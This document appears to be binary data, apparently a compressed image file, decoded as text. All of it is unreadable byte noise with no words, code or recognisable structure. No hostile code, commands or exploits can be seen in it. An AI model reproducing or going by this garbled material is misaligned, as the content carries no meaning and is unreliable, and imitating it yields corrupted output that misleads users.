�We#$��q�Ȭ�6co;�L��c�)�� �P���I?2�G�dH�����Ĝ����~;��+��{��Ϋ|�Y��Q�9�	<~�9�$��k0�������ҭ�[lm�GA��>�ҳ!s��<� ��=�Z ��R�1PMM��*�����ަ�n`�H#�ҳ'�mb�ߘ]� D�f����{n�#� ���>;�Jվ�F�%��|K��;�x��M��h�%7v���E��ۘ䝀 *na�}	� %�k�U��ğ�4��:�m���:x�j� J��Ũ��-$$�Ȕ*HX��ʧ�허,ou�[�Z�9"*�sn,1��d~C�5�� �	�o�ec��� 1�������#VT�S���7���u�8_U����?E<1����{�f�v��$'��s^�%��0���P|Ҩo����=���AwhU,��v�*��L�]���b��7�2�E�J�YF�	��=sǽz�Z���}os�����%b�$��X,���wu��5���?��?ĝ�H��Y�`y�>�KֳF���GBP�� �=3^ܚ�������o q�zR�P_��S'ϻ;��0�J�Zn�T�Z��O��"����k�ۺ?5=Y�ƫ>���%�����>b.Đ�C�<,O�b���Gc_[�r�~/�5�k�x��� 7��V��d	!i�V���het

���
�d���.�[�x��a{�m����-�o���|s��e�$lx�é�Z��G��y�x�E{�"9?�:j������#[�p_��=�2�FYV2�M'z5���٧xۥ�W?i����x</������J<�N�V����lbh��+n��8�?S�}��4|;:w�#��(���j9(�G� �����jk��O�zn�i=֯z�h���F�>�Wq<v����C�t�:�<�ml��v:�M�mǢ����\EL]e���z�_�y^!f2�����-j{��ʖ�{w�~]�!�%!-t��>nIr�g�:�ޜq]����b%fܨ�	���=�w���;��\Ĳ�b�8�+.��A����Yt����̆Iq&�I'���~���Xe'տ��;׶iy$s��1�)��7H��	�-�x�OҸk�y��j�UA� u��|�K��K	�5Sj��$���޹��&h��Q�vmڃ<���N�mn�.e�����Ӕ��M��*���s��ҳ/-�/��
�ƌ#b�`�On�Z􃣵����[�]'�?:����ڋ5�H-�9�'��u��)ΝI%dTk$�Q�6K����Nݢi�Ȟ2�p�G<v5�'�<'k�Z��._���F\dp=�^��'��"�=�n �X�� =zs�ǵtP�i�*�� oQ�{�5��Є9�����:��MO?���!��	�:-���.�w����Gi��5э����G�1WN�FE������E�ǯ��~%���ږ�q2Ai����L�-����&�XU�޾J.|�!�m�h��r�L��~v_|� /z�� ��f�;�� ���M�5���k-Ɵ{�څ���o*��ݥ���5�[B���Z���*J��69_�X��v��Ao6����U�t�4r4-���.Nj��?����I%��(���0)U���8 c��Ì_MxN�G�U\C"9���l0_2M�U�*H��㞣T����]:���6k���E%>�"�"�݈
y�#[G��ќns�3�ܠ���>M?-�7|gH���Ӧ��)/aؒB��w>j����E{^�o4WV�۬��iu����	{�$Fh�캨ye@����k@�Ζ#�o-�Ē�Ԯ�w2�n$F�=���{�gyi���Co%�K�Rۆ��'� `ö��q�SJ���ƴ�ί6yU������duKvӞ��@؀���H�[���]��<44���+�x�U�!�dx6�*�q��ult<s�}����_6�����ОɮL���<���(^
����s�V嶃c���t�4Y��H�Fx���# /�g���rqXV�ݺ5�Ù�<9emq[4�!�4)(�˒'�� #��;U�SF��.��4��E���*�˵��;��;(���-Dİ��seg���(��	$c��-���o���9<���A���]Ϟ}+��W$��%�n�k�	���9$[#��t�C��@�� ���dw������뫨`��W6�H]�J�x˂8R{�^��4�$�JГ,�� dW�C�ϖ��I
̝pr3�^�kh�6�t�;�Mp�[�cl� +�`_N���UNei;�巩��/��?>4^[�����f�-���ѯ�g����;�k���#���s�[� �WW� ԛ[��~<[5�����6�?|K,v�C�%1��+�3��;���_�G��F��� b��� �6�]4y^N?��&G��X��G͗�Tyw��33�(�O�`��( ��( ��( ��( ��( �sZ�펲��v:g�� �+��?x�þ��/��\Ҽ9�h�m�j�޹}���pF7<��4Q�g Zm�J�J�cF�\�&�I]�ݒIj�z$�lǇ�zr� ���5���u� �~�y��W��~j֗_�g_5-*�g_�/�_�yx[�G����;M���&29��(���úU����"���Z��&���}��u�t�U�ݬ����̿g_�\nYW�G�l���k_ۓ�3x�Þ�������� �>7|H����̒�6�����t���gvh�yK6_h����A��2|���=.�7�[���d�#}��|/�7�CV�Q�`%�\.2Q�:�c�R�����I)Rõ��TQ悂Q��w���#��+�s����2�'񆪖k7�ͧ�v���ԯ��Z�Y� 
`fU?ޯ���{�����S���,��h�
b�u[�������v:��:5ƫ\�m����pƱ���_�N����f�|!�'��-�>���XGk�����--"���7)l�ň+��J���i��dm��c�|�8�3��w]���G�L���7�_2y�a9���,Dq8J�N3�c)�.8�Svq�9yhBK�FS���{8���Ϗ����=�wX�>x��>"x_W��>2�f�=���7֙����#�$R�!(�pA��B�O�ӿh_��=_Q�5��ş	�X4��0 f�n�	%o���
��/�� �	�~�:�� �/�ڞ����������࿉��%�#=��"�jT�e�*+47_�KO۷O���|=Կg�[���ip���KMo���Ϊ�w:լ��C�	�հ�_�n�\ڏ���Ƣ����]}�����w���~+�V��h��¾#�8�2�ϒ�jQ�'9S���0k�4�sAV_���G�_�;�g��~������?jqY\^���+�����jz���n�Y[�,�~Ub�߷q̏��P܁�+����~~�����Cė���|D��wd����Z�Q�̄��&,-�l�I't�,��|�Eb�ۆ�a09c=���qr�J�X8��ݿ?#�L��1�o���嵰�ӅLEj�j�Zo���W�	m
z˖ҝ�'x��� �_����ໟ�p����xz4�j^յ�Pm��sw1~�����d������ ��~�?�PM[W�-��*���/�������I�6�5�,�O۵��e���:��J�|� 3B?[��	y�Sş��_���w��W�\����X�-�4x�F�l�tKx��حcݵ-��F�p�M}�������e���V���O�Cc�xL�E��z$VЪƀ�T+�W���iS��E|����?P�<�O�g�6G>&�hZP��Ea�5MԨ���VŸ����T�
T�?���w�G<�6*���o��g[�>|6�irıMO���<VQ� ��@��i��_ß�>Ӽ���^��������[+y 4��<��o�vy_gc�{i�����oi�7�9�Ms�ڦ��y�����WMlF'�����|�S�<a�F����9W�6�L,_5<-4�ai>��ah�+�T��*�G6���60<�B��*pF:v�W��+�	��� ���>1�d��'��*�[Xx�,�]'ŐD1��c{�dW�hTନ�����,C���995�����)I�>�vZ�0�*К�E�//�S�<;���+�?p:x\Ӎ��]��ԃ�jS���4�촺M#���?�V��+M�>$��|%���TF�|Y�x��]���$d�m#��iS*��"U�[�F���X�	���-��E�h�-tJ���ee[����	H�<�zיĺM��h�d'����[)� �@�S�}��V/�U�m��O�<x�Jx���e����cG*Tp��N���y��Ju%*�Q���,R�#˛�ڷW� ����ź��� g�|�/�����?����S�i-�튐5����%gX�y��+�����w��F���$��� �w��W�/��iEƳug���RmJ�[�Td�@��x�sZ��i�";Il�j[�V� "H���梚��\�=��I?����O�g�>d�� *��(T���a㊮�^�\\�S����*B)���%���O�3�j��w��xCH�m d�n�-�0i#�oL����E�������XڲMp��p3�F-�q�~��C�pH9���+^�X�r3��Z5'.z��ݟ��/�O�r�x�2����z���+M��=II���]_���� �� v��[0ނ͜��ה�j{���g'�k;�����q\5(8���-��K�d3d��7 �#�9�as�r6�9�\��oA/N��Ns�\5!c+=Ss`H��� {���F�u@�*�m���8����"�zQE QE QE QE QE QE QE QE QE����$�g��@���� �#��W�~C��E��<�wv�����o�o2��AfX�c�d s�d�;� ���'ğً�/è�84Y|}�A'���n����ImWÚՊ��
|�Ô_��95�i��$���_�6_�'��#~�w� |0��տ����yakȹX���d�8e�<���f���Uo�t(a��r�t��m���(¯���g&�_�6�F��Kw�C���k�8~��t�mK����;����X�>��杨��*��k8O.gFe_.7g�P���������k�$|T����:xwI�i���W��4��.��C� ��:�o4���6 ��c��V��vG� L��G���G�o�m|��^�_�L��>xf���X�1�-�L�ŉ2L]��95�i�d�v�e�#:�X^%�2�H�&�}���יV�j���G���
J�7_���r�B���I�pk;P�H���}�3��������F���,�WQG4l�.U�a���ԗk�C$J�;�	S�ڔV�T{�~Ž�jm$�NFv��׏j���S+����n��W�8����9�A��;Y�<��Ȇ2B��ܧ�oo�c'�s�i��E�g��iS��[�8� XW`�{և��y�~�u�[�"o��?�a<�?� v�����6��e�u^Yqk	�#|�ەj ���V��L}0�q� �����{�����f � �ʢrQ�����t�H�:�$�0^8�J�� y��n�H�־|�����s<)w�0Y1���O_J���}�!�9��'o�l#{�{.����g�/ś��Itۻ-&����R�Ioo�++G�`��m��I�j��P��ٚ�W�%�ծ~��I�[Z��[@e(�q���I�S[���Ql��Y�v��G��s>����Op� �6*~���h��I1�w�Cwɯ[�jі��ψ�ܫ ��[pD!A���~uOקvG�r�퐹��� ��N��,��?`�(8�{��]�,<e�P9UO����)�+\�r����+�G[�'ʦ��Mw	��ݙN$^:���$c�5��'�MDy� �u�od(X���Q*����UA��>���j�"�$n%6��@���|+�]�Q4��� Z���_��]�L�M�����Td� |��N)�*�x�&��i��^�~�n����*�5�+{���V_'���|�q��}�մ)������"�?wq����Oaiuh_��އhj^U��$9U*�� u��Cཅ��/����5�<)em���>�Ζ�IR���Ÿ�� ;V櫟�� 9;J�rs�8����Z8)S�^������쏝�1ճ<|���6�]��z�6��o�j7�2���%*%ɍQ��<��kgG�􉵫�4�@��ѡ��H�$�W� 1��^U�x�������X��O���fh�dc8e�X�Ե6�o�_���ҽ���qc��g�vb1�
p�f�\��y�.+�:�J�t���n�����v�E�*�q*$�B����T����^'�r-���PQ7�H�g��� �ӷ�H�V�c��{l�Ӧ\]A6�e�xс\d���⾏��ƛ:�C����(j��8�����2�b&���o�FF#)�a������[��2Zٿ�ϔddp2{�x/�f��%�[׍�`G^z}N+��խ�ky$���z�7��b7�!G`��*S��9��4���MN]V`��:l���7@��RIs�ں*�jS�,U���9��_������=��X�����. g �R	ȩ'��|�|�;v:�F>����h:���)a4I�2���Bs�	���0+��m�[;���푑�Z�p�e<��צ�'�%�b���9'�q�J�5k(�,��������~y�����v�bHS�) �������ŷ2�ڧ�� [��U��J���6g�'�_� ¹���hF���Uޫ%��:�,W$�?v��9�f���&�Ohl���{�ʘ�]@Q��`���zrE~���_,�A��x��Iq.�0�QQl&w�p�p$pќ���#�+���>M�~PuX'i .?x @FH9 w���Y{;�r"�=%�lg>�6�y��1�a�VKyvV8��g���c�������y���C?����]L0��fԠ*%��3����YA��rAī����ᶸ�.䵸(�M�r �#2Ў���W<�EG�{�G�_�Τ0X�q[��fMἻU�<d��q��d�3Iu}s+m�"�	T����q��$���^��h�]��~���76���)��� �}w�������$X�2I,��cWyNY�.~��a�T�����eiv:e�;idK���#����0�8��
���]�$D��t�$N��%����`�/� f�<�YĿkg7�ݿ�9D�>H�������
���h5�>�ؑj�J�ѝ���nPA����j�q����N:6��-�>���cl1�l�{���Vr��� /�o�I&/b���Oo���oSŁ����!O `���uqպM�*Kl����'m�8����-���t�a��H�5����I ��E~�(\��8�W�\Q�����R�Ǖ�m���� �o�LF�߃~'���� ��|���(=��־�� �<q� ����O��5n?�f��䯍W+��	��qc+[�?
�Y��kg���]��R�Ҫs�(���� �<�7?e��5�I�����t�ƿ��F�U��y�[�yw��3C�(�?���(��(��(��(��(�.�d$��_�?����� ��O\����^�K��65�n�!�W�>���5h$&�9%{��n��L)���y�2�JDK���`��"��+`��1n���jڍz�y�J.��d����>�ÿ���|G�x�a��
����T��M�2�J��7k{J\�-x�Y�~3� � �>~��5M'�Ň�|EdU��'����8K�4�pFwGj��~��_�t�mc�SʴE���XmmQF#�@UU   ��1^���9��O�V�j��7'��rq���{�6c��ǹ�'0�+�X��*���������Co$DP1�*|c�1E��}�g~�;��Ԃ0Fz�� �6�>^m�O�ޝ�/�o�~�?V�Ϗ�Aa����������H�!���A�i�b8bVwb�5���~�_�_����O���b�^ ���5_�:��jb�}���'��`0D��j�?�o�\հ�T��v�Z�ƚzi�f�$�n0R�M6�w:p�J؍`��c�v��X�(Q �F)dc�<r���+����~8~�߲��7������Ǘ֫{��?�����m�ǧ<�+X�e`��=�A
��k���
���s4�����+R��6��A�j�^���#;xm� ���H;�8�~����gxo���o���RT��ΥXs�8���=z?��G����m>�������OV�ǌ�+���8�B9$�'����X����QP��~Ŗ)�,/x���q��I�1���n?ڋ����[����;���{��װ�~�?^��?��d��iG�� ���b���� �Sګ�b93�ǖٯ4�n�@I0;`s_��_�����|� ���0�?'ßJ��B>��s�C���~�?�,�w쑩�ʧy� �s���uܑ޻)x�Ӓ��i_֚� ���sE�צ����~�������ߧ~���s������㟭~8X�o��nWu�칫Ÿ?�\��w{��� ��]E��o�F`��6���U<�ÿy����x'��I9f��ڧ����Yl��'���~���1�`	;H'����5	���	��+�N�ǟ��OٿĀ�|<�;?'����]D� ��6�f��A�O��'��~��{�Ʋ� �K4�g��� �����d��:���~�ŨO�Ó��	��z��U�t� ���,��Ǩ����|m d�k�p�s���O����� �}��?g?����}�b	Ǧ���м�7jy��*�����߸� ���Q���c�pw`����{�Ciy;�n{�>�q_�Z��Ϗ�jE����W%D�|R~P{��\��H~��e���˨J��8�{�ݸ�'u9����U�}$�i��M#�U��� ����ln',�! ��B��{�u����Lr"o�� ���U��?k�2���R���g�/̤s��܂;q^��۟�݋2�~�7W�+�;;��"�����#�3��<�O� ��<D��O������U�ܝ?�c5�ڬ���� d��ڿ�o���'o/�&�t�
�U��y�=.�#���?�P/��!O�M1-��~�@$����}?:��3�����/��� �9�qM|_���}�1Uʑ��Z	�G� ���o�ۈȭ�~�w76�G���/[M(�8Wi�)8�J���X���#��Ŗ��O~�� ~ �^H������U��Y��Ŵ�[^��n_�����_�ݝЏ7�=��T�Ӝ��U��$���8�+�_��?��+���/>�~!���F���CSAq��,� �� �7����i���������+��_�����|>���]7�� ��k��|=�5�_��'���Eo+������H�w�B@Y��b?�g��9e:����qT�~e�V6�ʔ������]RG�[,�M9C�K���Ъ)�"�X2qȧ���QE QE QE QE QE QE QE ~� �{?�O���o�C\z�N�F+��]{��pEP������Ҿ�� ��s���4��F�9�� �x�V��J�g�F9�#9��<o���{�G�ψ2�~�>(�y����1�t��UX�@W��k����A�dc��ס��Jc�(ryM�'�����)F�X9'��W���c��n>��|=�i�=ko&�6�Pw2�G(O?�e�+�pw 0FH�׋�/P��&��P�X��$gfp��A �H�� |Ժ��hF�.��hz���Vix�W��6�@c926d7ʣ8��N��t�X�E�*?�ݐ�\+��|]�h��>qn�&�|��ݮ[��&���V�0�v�%����KO���pK�sտ
��g \D�"��iP]�<��h���RӸ�8�]jkju+�u�t�
����P���>�b8�\U�"�u�Z��;��l�\��� {'޺�i	?*�����?Z���.ӻ�0 ǭ_����s%V]�*���v�����>�p?������Qo-~\�9p>����M��-���� ���h�c��o.$�3�u t�\x�:xi8t�l:5g����}���W�_xr� �gk�.ݥeU��A=}����b����d��pM͹
��� Z�I�_"C���7�q��f�%r���G����5;[�DN���l����UM)RO��5-z���H�$|��'o��98���+��_)�Fv�� �����sU�rb����ܽ+����@$��;� ;q��ζ�����d��C��&�Wj0��q�;��N��ie��[�se=�s�E(E�F����
MQ���[�ۋ{KX�|�Z���خ~Vc$�W�9�W�~"��>�4{�M7V����V;H�{������ozqn�� �۲��'����xjm�&�Z�ݿ�����3,uX�����M->���ϴ��&��ʺ��vCn
�7�(_\���2{W-�i:�&��]�m�؝��H���d�����t$�J���厴�u���ƾC��Z����ԭ��>��@�p�g`�1���9�^��q|�2�~֚T��G����h0�c̷��9Y�x��I$H3�x��0�p��kK+��ogo��p�-��.T3R�\�[���-����~7.���j��>!��ͯ�t�İ[�0�y����0:כx{ǿ�ިn,��Ҵ��-���T��,��iv��#�\����Z'��"DŲ�۵P �nz
��?��ġRRC�ǧ��"S�+��J�O��Ϧ����4�F~r���[�:��e�t�a_���ʉg���h#rA<*�+2�Z���_�x����;xcWi6ǧx��t��F^9��~��8�E|�i�F��أ��<�Z�6�mp�+�����#v~���5�`���=��4{;^�q��ܛ+����ӗx�o��~�AcF$��hv���FCH�n����h�=����cY�l��ǟ^AǷ5�υ|O�_����n4��̛�:�=ސ��>Kg|�>����O5�w�?hoj���V����8�X�h��ÀB���l�ǚ�Fx���������m'����̓���~�Z���'q���Ȥ��~#b�F|��;��w��@��!�7
�?�_�Wk�hבI6��i:�b}�~��<���6��t�~1��!���,�\ڈ<�7�C�B�FH=X�F�Z
�ag%����y�Y�9�����o�G4���rx�#qrI=2� ���>U���FH���L��e��7�;��V�I8[�VL���\�o<zז���R�7>=���'���^�F`F��"�}>�Z�#_.i��QȰ���*p����k�hִ�GL�#�婀����9=s�����i�[�3i��2k;� ���;�Q���b��O�}���Пu�S�6��m6���@2��|�������z������i�.��n�H%Y��39��5�lU�ܩ5+oaOZ�_gZ>�=��v��˓w�����h�Z���q��s�5����d.\ڳ��,��8�VR���n;t��?eh�Y��Z� �ȕG�)�	�?QX��$g���s�<����e��9����ǐx�>��;K�Q��Oq�%�����snP��S�g���hfS�p�"��w�`ly������<�;�)Pp���$Q�ZW�4wvQꐱ�Cp�~f�CEen:\�g�g��dh��ZM������� ��$��pO�9Z�:-h�mm���|�i�k���%U)���B�����kb-7����ݶ���h�ݷy .�`���i늆= AΣk�l�����g��8 mB��W���R��kh���2�h�@���+� =�T����-�ȣu���X�&Fx���dP����%.H�S�A��Vm��+�o���m�o2S�#t���?xnV@����Q1�l�^"�Z� �
�����PIs
B�*���$)D�C��,��l�W=G�ӡQ���� 5/�w�K�{C�� �� B̨R"�B�T��r��85�����Q��-�� �WW��� ��[���h�k{�Uͽ��?	�Wz�#\iwlC'|� )9�w���Q��-��"��;� �ͭף��yt��N?�L���m�Iͥm��/� �ff~�QEG�QE QE QE QE QE QE QE UK��M6�����;;Ky.���dXm�c�K��98UU�x U������6�c�wL�{�H�j� �mc�e�S�X]�׺������q��Nx�=�/�m�a��K��N1o�S~�����V��CJ4�Z�������T�l���K�mq� 
�������~U��)�)<Mw	u���c�lc@��fa����>�@о�ZO�<i�C�=;^�4�����`�ڌV���Ӆ�9Ȅ���J��������;J���-�l㴷�5BġF1ۀ+�O�>1�_�z������j�#��>Rm�*�G��{����0��gO*���v*кj��T��J�k�|׽���u
x�ʕ�u��'�<����sᾷy�Ko�M֮�Q�'ş����J�����]N�	b���5�%
 @}��;\7���� 8��9]Y��O�0��L�rj�9�T��>�����O����U�Mɥoy�M,�{$���cN�8G�#�R�8 ������h[\��Ga��V�I�H���kˢ�A`$�7�������x7��<��xOZ���S7��t��"�l��!P���W��R�d�
���.HJII��ʮ�����uqj�ROD��c6� G��-�Y�u*;�-��ͭ�Q��� ?�ze���Nx��O��_����
+� �ӼQ�hxs�U��5O�)�n�1[����5/|P����z�V���]�6��i�j���H�6|����S�_�k�1~� �}�f�%�~�_�n��~$|dѬ�j��6�{K�y�|Cyõ�v��E���N�J �?�x����
X��U�{��uzZ�������T*Z5)�=����� ������F�^rzs^����_��gg]\��a�%# ��Ҿ,��� i���� ��Oگ�>#�`���&�`_���G�>�&��A�C,�������ܺ�D_��@��� ������������M��'�g�xW¾<��5���Z�����Y���XI��}�C+�o�|S����,�"1Nܾ�ںM�>�d����T�����}W������:��%�����bB�ʻX���Z���5�A`A.d}k�Կ��� �pܿ�O�ٯ�G���ho��|h�����|J�����ZV�m>���9�C%ͥ��l��x�Ws3��	G� ��e� N��ŏ����~:� ��|?O���9��Ğՠ7�X����b���I�͎+�VQ��FyO4�Ux��n�/w]���>n�_k�ֿ���zM���Y��"��L���)ӯ,e��A�c.�,�=�� ^k���� 0�`��*����F�P��li�¿�~𣾡��Y�,,�[Z��:y�g`To}B��8��.����� �/��� �����U⟊?�P���O�;㆟⫽O�^�g�?�o|%q♌�𾓥��� K"����,kO.�rI.E�����*5U�/o��?]u�kv6'S�ү!�l�{s�������ה^�>�3������ � �u�go�P�� �g��N�g�����{����ᆟ�x��G�.�����]G�*�Ime.��h�!+c�\l��EM��7�� ��韱����'�te�7������ßY�Op��S����5���Y"Id�i<��(��Mߡ�e��.h�N����M;[[Y;�I��_�B��T�M���n��u��t�Y����Zuޫq�ZG�4k��ӷ���5g�Zj��ew��y`��;����� �ş�8���?� ���>|3��|i����į�2�a�k����7��h���j�ֺͭ��si��e16������;� ���|=�:��G��w�/~Կ�����>!x�ĚD:��o����>����{��i5�x~�e��<ˋ���#C!�F���v7�`�΄ �'�z�'��Y�������F�yҞ�KF��%m6{���~�x�C��?��6��5���6�n�dv�\{��vN:�1���o� ��෿
?d_�/�
kχ����㿈?�/��_���i�4�c�i��;�WW�a%�ս����1<�ۙ���?b��(/�� �o�S����ju�B�����G��4_x}<@5�{�%�����	�I�c!eF��23}/����J{�Xʒ�PI�7vϼ�׮�=�=�b�iU�j>��|�������^K��"@ݏ�OOJ��E��k>�������Q�qc{
^Y��D�0(çQ��F���-�瑞���������0r˓��~�O)I��c��Ş��|6_��4����>Z��Q�[������_�|9��n�������8�f���7e'�H�r��>!����4�=��m?�C��+��}F�ɺ�H$�h�Lr�"�R&II#e�E|ms���͹�p�lzW�߳�_ZӼK�)��ir&���l��,� 08*7�c_5�8,V	$�ڭE�N]\[QM�ۋj���tݔR�3z1t��OI+^�W���ğ�I����_�/ŭV�S�O��a�_��,���o�s�u�k+�X���Jy ���州;�)�o���1��b��3�������V���Zԍ�	-��u ���ߠ�=���Y<��@��[;�o�m�m�e���n-�Fܒ��d`} ��o��V�K�EF�1M�)$�^����Z%%8N�Y�I%��y�FQ�S�[��� 4�e�(��6<ࢊ( ��( ��( ��( ��( ��(�o��7x�/\gw��� �lu\4:j��I�c��bQ�~�{����v�>�����g�{ g�������%�����sF:� W�o�~h�����z�ٿ���m1��Y����$����	���XG坊�v�l�$�=��*��e�Ns�V�b'H�o#�2qe\>g<�<���5�ϴ�q��<�\�;���H��pO�iݷ�|��'���Z�5�E�}r�*�E�`�� ��O�zC�G��22�1\�lf����$���P�C=�	� c�lU�}ԕ���¥���Q6��W� ��_�����pr0OoOj͵���o�_jVZ~�%�]��B�--��]�:9�k�u��K��~�5��nڒ�Bl41��w_H�H��+�{V�qn˨�9ɤ���^R�g�ѓ�zk�>)��mE߈��7H��"�u�A,��y,�x�P�qڼr��ό���Z�+N?���e_�A I*�����H�#9�4����{��)u}V\4���w.�+2�H��N�K���T)(˖N�{��MI���'���vPvG��#��c�nP��ծx��8��xsⷎ�'%��M|��/��� �K���%�� `�T+�}Ie���2Ɩ�k�{S ���ޫjZe��N����7�O׭sbeM�rJ6�tRN3Nm��_���ٿ�V�|�&��d_i�C$�^��&�$�Y���X���׮��Z��v�[32#�U��� ����� �����z�G��u$�=��Ciws�j�������Vux�_;n5��o����� 6��2=_�x��hQ�������b�E�b��QO��Fk�4Ѵ�tmWS�����ٍ�=�a�{`^�O�2;M�t�:l��P-�#8q ��g���J��D�G� �W=d�C$���#={�j�z�RbR�t<�ןW6�T�)�1ߥ���dx5�_�r���O��P���<W{�H蠾�ͧ[��"���UA�rkWO�=��GvP*#XQB��ֽ�F X�$r�����F�ˀH<cּ��¤�z�˻���O:�)Z1]���k��A
��T(A]�0����^��i��"����.�gÖ���57�?�%��@��?�@�h�̜3���O�M����.�]?R�t�����x�2�Ϩ<����Q�4�~��p�*C���w���>��r
�~�������mn�͌�2<�� ^����6�%�y��-+^�B��n ��@����-��$�o�k��r8����z�������:�~�9%RU$�='�j��Nx��95!eے��x��� >�^IUTn$m 8?�*��Q�lɁГҪ�s�WR|�SI�UR�Ё�pEA$�N�fE���"�{�V,�
�@l����+9�8;I!I�ܑ�sZE�����ќ��<�}Y\�8a�qc$Ȑ�8�\w��k��/�Z\����QO!���j�L���?J�K�Q���p���޹{��O`�/�מ�J��R��4��K���)����l<����_�Ƨso}pD������ª������ )'��7�t�;NT���(UW��:{�޴dl�8�g��#�c����=����k�+���\��}�W�Heb�F�� ?���A�qᱤ[��[[�I%�7Ry�٣a�$ p�v��q\���8�p[���h�n�4�+G#�,d���1�n8�W���X�zX��$������徧�x?Q���\؄�.�2����|�b�x4� �o���L�6�x��\]�zeH��w��%�6R�.#�EvD[�9�C�p��)z�]�ܐ^f2�FZ���U*6�����r8�����������E]$������c��;w�6HKo�G\?�=+9.!�m�e�G4�G�P�"�@���%�G�jڬ��/�$��ܠ2���QP��v�zrzQ-���Z�&���-�Y�c~[���<�H���&ܬ��Ӳ-ki,Z5��:�������J�c���A��#ڲ4�{{ۭ:9d��)�H�������r��tWq���ejדY�ۛy.�P�Ԏ�c�|Փ�[��b�"���8_�!wR���28 z�Tk��_�Q^�z���f��[ʂ���m1�9ATXж�?�w�c<VL�drjr�fc3E0�;Y��VA�b��v��1�z��jZ���d�ːHC6����y�O�p�  Չm!�k��mo�k����H�#dc�NO1��}=8�H�J+{�1����� �JKu�#�d���||'�#4�e��A���1ԓ��}k���#���s�[� �SW�� ��[���h��R?�_V��H�?
<I%���LG��Ȋ��2s��=���#�?�M��o��)��� s6�^�^���� Ig�n.?D��� �Q�� �����
(��?�B�(��(��(��(��(��(��(����.�O��ݍ�����~)��y&�&� '����i=2��_W��KH���/�O��3I�o���jҦwå��͡]��v�o�]� ,e������O�0�j�ʢ�M>ҫJt�� �Ix+}j)������Y�����j�L�1�rpH����=ƤVy���1b�_y%�?����o�����akw���J�CPr1�!�� Z�1>0x6�<O��v�>����U0��]1�����8�dv��oif湎]���'rW�%/�-Q��Q�Vz���� y�j̫��Ĝ�9^}�!Q� l�'�p6�W*F;~����A�F	#�oZ��k���r�<���;��u,*+-OvU�zC|+֢��SjR�����γ�K=AL�wW^�w{mɟ�»��ǽ)��Jo�{��� ���#������,��A�\�W������<Q�Oè���=X�X�C�.�N�����[BaU�`���s�~2ѾM⟌><֬|-��ǃ�?�|I�Z�;L���g,ښ�9��4*�%��K$��_��i_������!���
�����m���:o�7�~���>>�/�n4�Ӧ�����i�-v�?���y���Op�7���&��f����A^��疯��V�[G����hε)Kkm��v���[��T���~�^o���Z������7^+��{�R�~<I,cڜ�><��4f��͸��&�s�� ��� i�[�O�W�;���N|H����*x����6���G�wv�zG�u�^^i77�WS�e��m����H����gw�������?�C�S�?�9�� �?�g��ƿ?n��'�>-xCP�7�~��çIww�(���x�mD��$��7P�$�����	�� <��.?��~�Oǫ7���_�|Ec�~|f�����Þ,��[��&�N�Ҭ�aЅ��ŤڂHeK���V��&_Ƹs���&^^ʔ*�rwn�RNO����0թ�J�}Ԛ�ɫ���3������n��� �����O� ؚ?�G�~/�6���fi,u���zu����V� �SEy*j{�7��q��q����Ɵ�-7���g���D�O����� |s�w�Z��"音�����;��5宣��~��l�mm,���[�*~�~��	��_�To��y���7�C���a���E�$�^:<��Ur:_(�n�S���>%au�_�ZG�OJ�2^Iq��6��MkB�Q<�ft@ +�9$����<���&��y�:~�2oEf�G[Y�����is�4�͎nox�_��vZ������� 2� ��� �T� d?���ׂ`��'C���K��U�� /�/|C���Y��n�k�����wT�����;J����	�^�඿��I�����O�$v����v��t��>��A�̠{�B�R�od��k4t�63'�p�ˏkȬ<c��Mi� a��I��H��C�������ߘ����/ �ҾU� �h|W�G�C� �n�u�Z�M��i�&��7sx��	%̛���!�9b	�|_�O��a�մ��E[W�w��-4<���5y5��[w��?�t���!�4����@�e�_�o���}�C���gً��V2�����Ht�u�K���F�"�3���w�}w0����W�?�O���_�_�~���'����,7�f��@����~Һ&������mouxGJ�K������]ξ��gouh��ش߰��RO�$��G����s�q�A�l�� ����ºF�s�{ߏ>���I���m9�=e�iwz��᳈��t3���^F����_�m_���y|�S� � ��������^��x[�g���/\��<�ͣ_��~��t*n-�ݨ��Ү1pŦ�=��}\.i<�hIO��ɨ�mZ��z�:S�_`�w�K^� �>�� �n|� �D�[ஹ���'��_~���	~�'���4�k� �_M��C��Z���,��T�^�𽜓�m��fL4O/��7�?����w���� �G�W�{��V�XO��֞�f�ڟ���_]6�#��9n�K�H�A�Gr7kￄ��L����,/�O�)��O��^����W­kI���3�~���~$�f�a��"Ϊ,�M��ml���I��%A����|Ee��ٟ����s�x/�7�|?�\��$K;�?��c�?��,�%dVSʜ{ج��X<���8�ZP��)'���ݤ��ҽ����a�R�X��ɫ�j����g�������+�ş�8�㮽���^������_k5Վ���� �H�� I?м �i+�O�M�?�y�#�l_�[�=����{��������i��c㥾�a�$�;�����-_P���i�k�wQ0;5�F9<�t��?���q?��|P��� c?�&G��;������x�I�T�?hԼ?�E����E�r�G�j���'a�+A�bB����1~ٿ���?����W��#� ��x<O�I�Ǿ�~���dZdv#�^ �> �M��I"�$�b���:yϒ�Wt���W���t�|���ʫ�'8|2�v{��u�uZ�W�=i�潻w�k��׾��� �O��)g���m��� j���\�����������<1�[ᯁ�i�~��f�@�i��m�[�)�M=�JQñ%����-�� k�8�{�i�������'أW���W�X���C�;)�:�����_?gOػ�A� ��~�_�8����QH>�#���y�+���.��N��j�콿���?R�Qqu�&���4b���� ���|w�6�� �?�G�� ����>)����'�J�������ºeǈu�5����,����Q�����6��j�$FR����%Zm�G�#:�d��N.J�=����sl)R�Q�կf����kz�~�.�ܕw���� �֜��ND��Ձe'�\U���a�8,A�9��U��h�A�{��<"�������>�� 6\��'���o��+�؆�n�,k�#��+��v��^��s�r+�I�Q������� ����� b���w��su�jL����U� c=�y*\ۯf��_�7c�߽8�G�R�V�i^^���d�u!�O��� �p��=���"?�DH����y� 9�����{��on�{��������F-$�I�Y3�ܒI�5��� (�>��߅���L�1����'�΃g���/!�i8�Q���B��F~��[D��ׇ4?騱i��m�XD�c����@0���j�N��<���pX���J���v��_��$�ou�#�\�JP{�O���oQE�Y�Q@Q@Q@Q@Q@Q@���]�� ����?������u
��n���	PIc�?�t��]���b���3Cü��
��|�_�Pd�v�{�3F7�އ�����_�$��z��=� ���6�"�Ig�8�G��F*lob20O�T�t�g�8�0q9c�� _��m�A1�˓x � �9�=��N�?�#g7���YQ�G t ��s��γa?���o'!/�V�q�� %���\܁]@@#$��㚧>���<�i����[��>��cIӮf�׍ψu)/e���Zy��q$�� g��Wq(N��i�K���(��m��$~�����.U�u(�sc<?�������DQyQ��.�v�@;
